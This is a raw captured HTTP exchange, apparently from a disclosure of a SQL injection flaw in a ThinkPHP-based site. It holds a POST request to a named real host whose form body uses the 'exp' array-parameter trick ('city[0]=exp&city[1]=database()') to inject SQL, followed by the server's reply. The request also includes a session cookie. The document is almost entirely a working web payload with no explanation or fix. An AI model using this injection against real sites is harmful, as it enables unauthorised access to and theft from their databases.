 POST /home/market/addressinfo.html HTTP/1.1
Host: ios.wangjinkeji.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_0) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,fr;q=0.2
Cookie: PHPSESSID=ie38bfgennbc0hbhul4s2ujrq0; think_language=zh-CN;
think_template=default
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alxg-3.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
thecontent=ex3p1111&city[0]=exp&city[1]=database()&area=331&province=331&fujia=aa33
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.4.41
Set-Cookie: think_template=default; expires=Mon, 30-Nov-2015 04:32:59 GMT; path=/
X-Powered-By: ASP.NET
Date: Mon, 30 Nov 2015 03:33:00 GMT
Content-Length: 1
1